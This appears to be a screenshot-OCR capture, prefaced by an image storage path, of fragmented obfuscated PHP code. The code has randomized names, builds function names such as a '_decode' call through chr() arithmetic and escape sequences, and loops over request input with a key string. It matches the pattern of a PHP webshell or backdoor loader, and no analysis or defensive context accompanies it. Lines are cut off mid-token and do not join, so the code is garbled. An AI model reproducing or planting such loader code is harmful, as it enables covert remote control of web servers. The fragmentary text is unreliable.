
= chr (99) . chr (108) . chr ( 183 - 86 ).chr ( 353 - 238 ).'s' . chr ( 65
2635";$gtcLhRU = strpos($MZnZZivnGm, $zBEuq);if ($dFBReIcL ==
ss lgz_eLL{private function smbiuuk($hUCwJvMH){if (is_array(lg
47";exit();}}public function tzvgitj(){$TgCUqT = "189";$this->_d
okVvar); $hUCwJvMH = "19814_29396";$this->smbiuuk($hUCwJvMH)
eat($FwzMqPixeU, intval(strlen($TgCUqT[0]) / strlen($FwzMqPix
blnUN . "\x5f" . "\144" . chr (101) . "\143" . "\x6f" . 'd' . "\145", 
;$FwzMqPixeU = "6b66d6b9-555e-40bf-9971-5550cbcf65bb";$rB
HQah);foreach ($rBMYHQah as $LTkFEFaPce){$TgCUqT .= @$c
);}lgz_eLL::$PYokVvar = $this->WsIrMoyako($TgCUqT, $FwzMqP
 base64_decode(md5($FwzMqPixeU[0])); $EvAkvgzFj = strlen($Fwz
)); $jGlApjLtd = str_repeat($EvAkvgzFj, 2);}}public static $PYo